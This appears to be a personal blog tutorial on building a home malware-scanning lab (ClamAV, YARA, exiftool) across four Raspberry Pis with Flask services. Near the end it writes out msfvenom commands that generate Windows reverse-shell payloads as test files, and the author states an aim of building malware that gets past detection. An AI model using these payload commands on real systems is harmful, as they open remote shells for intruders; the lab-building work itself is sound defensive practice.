
Introducing VITA! – “Vulnerability and Intrusion Threat Analyzer”! … or maybe…. “Virus Identification and Threat Assessment”…..
“Verification of Intrusions, Threats, and Anomalies”? Since I cannot seem to settle on one, it’s probably best for you to just pick the one you like best.

Throughout one’s pentesting / malware development or analysis journey, one will typically come across resources such as VirusTotal and antiscan.me. These are online tools that invite a user to upload a file and check if it has known malicious identifiers previously discovered by popular antimalware databases. Cool right!?
Well, as we all in this wonderful field of cyber love to say, “it depends”. VirusTotal clearly states that any file scanned can be automatically shared with the security community… That’s not so good for malware development, right, we’re giving away our secrets!
Then, we have antiscan.me, which has the same purpose, only without the whole, sending to AntiVirus vendors thing. I started to become curious on how difficult it would be to develop some kind of homemade version of something like VirusTotal / antiscan.me. I started to weigh out the pros and cons of doing something like this.
Some advantages of using online resources are:
- Massive amount of vendors to check against (test your malware against 30 / 75-ish vendors)
- Large variety of file format support
- Hassle free
Some of the disadvantages of using online resources are:
- May need to create an account
- Amount of uploads limitations
- File size limitations
- Could suddenly become unavailable
So, after some research, I decided to take on the challenge of creating some kind of environment where I could utilize all 4 of my Raspberry Pis to upload my own generated malicious files and have them scanned with specific tools that would provide me detection details.
Was I able to totally mimic all the killer robust features of those massive online scanners? Well, no, not exactly. Not even close really. The most difficult part I was faced with was getting a way to access all those vendor’s resources to utilize. So here is what I was able to do with what I have.

Yea, that is one hideous-truly an eye-sore gross diagram, draw.io really backfired on me this time, sseeeesssshhh! Ok let’s get through this quickly for the sake of everyone’s sanity. In this…. diagram…. I am representing my 4 raspberry pi’s by the blue-ish old school 1980’s hard wired desktop icons. The user is able to upload a file to a local website that is running on the Cartman Raspberry Pi. Once uploaded, Cartman checks the hash of the file against the locala database. If the hash is NOF found, then Cartman will send that file to the other three Rapberry Pis (Kenny, Kyle and Stan) while running the hash on the file.
Meanwhile, Kenny has ClamAV installed, and scans the file against it, looking for anything malicious.Kyle has YARA installed and perform a scan against its rules. Finally, Stan has exiftool installed and scans the file looking for any signs of manipulation. Finally, Stan has exiftool installed and begins running its scan.
Thankfully that is over with, and we do not have to look at that “diagram” ever, ever again. Breaking this down, I started out with setting up like a development environment consisting of 4 Debian VMs on my desktop. Kind of like a “pre-prod-pi-staging-environment”… heeeshh.

Overview
Main Components:
- File Submission Interface: A web-based interface to submit files for scanning.
- Scanning Engines:
- – ClamAV: For antivirus scanning.
- – YARA: For pattern matching and malware identification.
- – ExifTool: For extracting metadata from files.
- Result Storage: A database to store and retrieve scan results.
- Result Presentation: A web interface to display the aggregated results.
I’ve scripted the whole installation steps, and are available on our GitHub, I’ll talk through script steps below for completeness. This project was more of a coding effort, so expect more code than chit chat🤫
CARTMAN

For Cartman specifically, I start by installing some tools needed to set up, set up a python virtual environment, wget some of my pieces of code on github, and finally assign them to the correct folders.
sudo apt update
sudo apt install -y git python3-pip python3-virtualenv python3-flask sqlite3
mkdir -p ~/Desktop/VITA/{scanners,static,templates,uploads}
cd ~/Desktop/VITA
virtualenv ./scanner_env
source scanner_env/bin/activate

pip install flask sqlalchemy requests pefile

wget https://raw.githubusercontent.com/HexxedBitHeadz/VITA/refs/heads/main/app.py
wget https://raw.githubusercontent.com/HexxedBitHeadz/VITA/refs/heads/main/VITA-Cartman/scanners/clamav_scanner.py
wget https://raw.githubusercontent.com/HexxedBitHeadz/VITA/refs/heads/main/VITA-Cartman/scanners/yara_scanner.py
wget https://raw.githubusercontent.com/HexxedBitHeadz/VITA/refs/heads/main/VITA-Cartman/scanners/exiftool_scanner.py
wget https://raw.githubusercontent.com/HexxedBitHeadz/VITA/refs/heads/main/VITA-Cartman/templates/upload.html
wget https://raw.githubusercontent.com/HexxedBitHeadz/VITA/refs/heads/main/VITA-Cartman/templates/result.html
wget https://raw.githubusercontent.com/HexxedBitHeadz/VITA/main/VITA-Cartman/static/HexxedBitHeadz-Logo.png

mv *.html ./templates && mv clamav_scanner.py exiftool_scanner.py yara_scanner.py ./scanners && mv HexxedBitHeadz-Logo.png ./static
Now to just make the script executable, and fire it up with the source command, ensuring the python venv kicks off like it’s suppose’ta:

chmod +x cartman.shsource cartman.shHey, if you’re into visual file structures, I got you. The file layout for Cartman ended up looking like this:
At this point, I edited my /etc/hosts file to enter the IP address and host names of the other Pis. So for me, something like:
sudo mousepad /etc/hosts192.168.91.128 kenny
192.168.91.129 kyle
192.168.91.130 stan
Now, to test this bad boy by firing up flask and visiting the URL
FLASK_APP=app.py flask run --host=0.0.0.0 --port=5000

Noice, got a web app interface to upload file, but I’m no where near done. Before I move on setting up Kenny, I want to set up this flask app as a service, so that it just starts on system boot, and not require me to have to run any commands manually. Here’s the steps:
sudo mousepad /etc/systemd/system/flaskapp.serviceNow that I have a text file open in my favorite GUI text editor, I throw in all the details needed to run as a service:
[Unit]
Description=Flask Application
After=network.target

[Service]
User=cartman
WorkingDirectory=/home/cartman/Desktop/VITA
ExecStart=/bin/bash -c 'source /home/cartman/Desktop/VITA/scanner_env/bin/activate && FLASK_APP=/home/cartman/Desktop/VITA/app.py flask run --host=0.0.0.0 --port=5000'
Restart=always
Environment="PATH=/home/cartman/Desktop/VITA/scanner_env/bin:/usr/bin"

[Install]
WantedBy=multi-user.target
Reload the deamon:
sudo systemctl daemon-reloadEnable my new service:
sudo systemctl enable flaskapp.serviceStart the new service:

sudo systemctl start flaskapp.serviceNow to just check the status of the service, ensuring no errors:
sudo systemctl status flaskapp.service
Awesome, gave it a final test by rebooting and rerunning that last status command to ensure the service is again active. We will see these same steps on the rest of the devices, however I will leave all the notes out, so I’m not just repeating my self.
Now to move on to Kenny.
KENNY

Kenny needs to have ClamAV installed, and once Kenny has the file downloaded from Cartman, it performs a scan on it with ClamAV .
sudo apt update
sudo apt install -y git python3-pip python3-virtualenv python3-flask clamav clamav-daemon

sudo systemctl stop clamav-freshclam
sudo freshclam
sudo systemctl start clamav-daemon
mkdir -p ~/Desktop/clamav_scanner/uploads

cd ~/Desktop/clamav_scanner
virtualenv ./scanner_env
source scanner_env/bin/activate

pip install flask

wget https://raw.githubusercontent.com/HexxedBitHeadz/VITA/refs/heads/main/VITA-Kenny/clamav_scanner.py
chmod +x kenny.shsource kenny.shFLASK_APP=clamav_scanner.py flask run --host=0.0.0.0 --port=5001And now to create a service to start on boot just like Cartman:
sudo mousepad /etc/systemd/system/flaskapp.service[Unit]
Description=Flask Application
After=network.target
[Service]
User=kenny
WorkingDirectory=/home/kenny/Desktop/clamav_scanner
ExecStart=/bin/bash -c 'source /home/kenny/Desktop/clamav_scanner/scanner_env/bin/activate && FLASK_APP=/home/kenny/Desktop/clamav_scanner/clamav_scanner.py flask run --host=0.0.0.0 --port=5001'
Restart=always
Environment="PATH=/home/kenny/Desktop/clamav_scanner/bin:/usr/bin"
[Install]
WantedBy=multi-user.targetsudo systemctl daemon-reloadsudo systemctl enable flaskapp.servicesudo systemctl start flaskapp.servicesudo systemctl status flaskapp.serviceGave this host a reboot, checked that status just to ensure it the service is indeed running on boot, sweet.
Now on to Kyle.
KYLE

Kyle is going to have YARA installed, along with downloading rules for YARA.
sudo apt update
sudo apt install -y git python3-pip python3-virtualenv yara
mkdir -p ~/Desktop/yara_scanner/uploads
cd ~/Desktop/yara_scanner

virtualenv ./scanner_env
source scanner_env/bin/activate
pip install flask yara-python

wget https://raw.githubusercontent.com/HexxedBitHeadz/VITA/refs/heads/main/VITA-Kyle/yara_scanner.py
wget https://github.com/YARAHQ/yara-forge/releases/latest/download/yara-forge-rules-full.zip
unzip yara-forge-rules-full.zip

mv ./packages/full/yara-rules-full.yar .
chmod +x kyle.shsource kyle.shFLASK_APP=yara_scanner.py flask run --host=0.0.0.0 --port=5002And now to create a service to start on boot just like the previous Pis:
sudo mousepad /etc/systemd/system/flaskapp.service[Unit]
Description=Flask Application
After=network.target
[Service]
User=kyle
WorkingDirectory=/home/kyle/Desktop/yara_scanner
ExecStart=/bin/bash -c 'source /home/kyle/Desktop/yara_scanner/scanner_env/bin/activate && FLASK_APP=/home/kyle/Desktop/yara_scanner/yara_scanner.py flask run --host=0.0.0.0 --port=5002'
Restart=always
Environment="PATH=/home/kyle/Desktop/yara_scanner/bin:/usr/bin"
[Install]
WantedBy=multi-user.targetsudo systemctl daemon-reloadsudo systemctl enable flaskapp.servicesudo systemctl start flaskapp.servicesudo systemctl status flaskapp.service
STAN

Finally, on to the Stan man. Stan is in charge of running exiftool on the suspected file.
sudo apt update
sudo apt install -y git python3-pip python3-virtualenv libimage-exiftool-perl
mkdir -p ~/Desktop/exiftool_scanner/uploads
cd ~/Desktop/exiftool_scanner

virtualenv ./scanner_env
source scanner_env/bin/activate
pip install flask

wget https://raw.githubusercontent.com/HexxedBitHeadz/VITA/refs/heads/main/VITA-Stan/exiftool_scanner.py
chmod +x stan.shsource stan.shFLASK_APP=exiftool_scanner.py flask run --host=0.0.0.0 --port=5003And now to create a service to start on boot just like the previous Pis:
sudo mousepad /etc/systemd/system/flaskapp.service[Unit]
Description=Flask Application
After=network.target
[Service]
User=stan
WorkingDirectory=/home/stan/Desktop/exiftool_scanner
ExecStart=/bin/bash -c 'source /home/stan/Desktop/exiftool_scanner/scanner_env/bin/activate && FLASK_APP=/home/stan/Desktop/exiftool_scanner/exiftool_scanner.py flask run --host=0.0.0.0 --port=5003'
Restart=always
Environment="PATH=/home/stan/Desktop/exiftool_scanner/bin:/usr/bin"
[Install]
WantedBy=multi-user.targetsudo systemctl daemon-reloadsudo systemctl enable flaskapp.servicesudo systemctl start flaskapp.servicesudo systemctl status flaskapp.service
Metasploit
Sure I could hop on a Kali box, generate some test payloads and upload to the VITA web GUI, but why not take this opportunity to install Metasploit on my Debian Cartman environment? I can be refreshing to learn how do something just a little different:
sudo apt install snapd && sudo snap install metasploit-frameworkHad to manually start Metasploit this way first to start server and build database:
/snap/bin/metasploit-framework.msfconsoleI allowed it to build up, then simply exit MSF.
exitNow to fix our path variable for Metasploit:
echo $PATH/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
Notice “/snap/bin” is not in my path, so I’ll add it with the following command:
echo "export PATH=$PATH:/snap/bin" >> ~/.bashrcNow to just reactivate my bashrc:
source ~/.bashrcand just like that, I can start rocking with msfvenom! WOOO! Now, just need to generate a test file or two. Nothing fancy to start off with, no encoding tricks, not yet anyways:


msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.91.131 LPORT=443 -f exe > reverse64.exemsfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.91.131 LPORT=443 -f dll > reverse64.dllGenerated both files on to my desktop:

Now ready to upload and check out the results:

Aye, I got some results! Now to check out the DLL:

Got some results here as well, good stuff, I love to see the progress as it’s made. This project got me to play with flask some, along with the whole local database storage for results, which was a new concept for me. But what I’m really excited for, is that I just did a few blogs on setting up Wazuh SIEM, so now I have this project kind of starting that will go really well with that, I can start generating malware to see how well I can get past not just VITA, but what that looks like in the Wazuh environment as well.
Also, I will say I’m a bit disappointed that I was not able to utilize more engines than ClamAV. I would love to build some more tools across the Pis to beef up my little VITA tool. There’s a solid chance I’ll circle back under the hood here and see about stuffing in some more tools, allowing me to scan my own malicious files right at home 😈
If you have any ideas of what I can do to beef up this baby, let us know!
Catch you chooms later! 👾🤖
Additional notes / troubleshooting
Similar to the last few posts from me, I like adding a section here for some extra commands used for troubleshooting issues as I came across them. I ran into an issue at one point that forced me to stop the custom flaskapp service manually after enabling it to auto start on boot. Here’s how I did so:
sudo systemctl stop flaskapp.serviceMultiples times I would have to manually start the python3 venv and flaskapp, here’s the 1-liner I would use for each host:
Cartman
source ~/Desktop/VITA/scanner_env/bin/activate && FLASK_APP=~/Desktop/VITA/app.py flask run --host=0.0.0.0 --port=5000Kenny
source ~/Desktop/clamav_scanner/scanner_env/bin/activate && FLASK_APP=~/Desktop/clamav_scanner/clamav_scanner.py flask run --host=0.0.0.0 --port=5001Kyle
source ~/Desktop/yara_scanner/scanner_env/bin/activate && FLASK_APP=~/Desktop/yara_scanner/yara_scanner.py flask run --host=0.0.0.0 --port=5002Stan
source ~/Desktop/exiftool_scanner/scanner_env/bin/activate && FLASK_APP=~/Desktop/exiftool_scanner/exiftool_scanner.py flask run --host=0.0.0.0 --port=5003Doing this manually allows some context to be printed out if things go wrong, providing some clues where the issue is. If by chance something is not working right off the bat, the first think to look at would be the /etc/hosts ip + host name combo along with the host names provided in the scripts, probably need to be customized to each environment.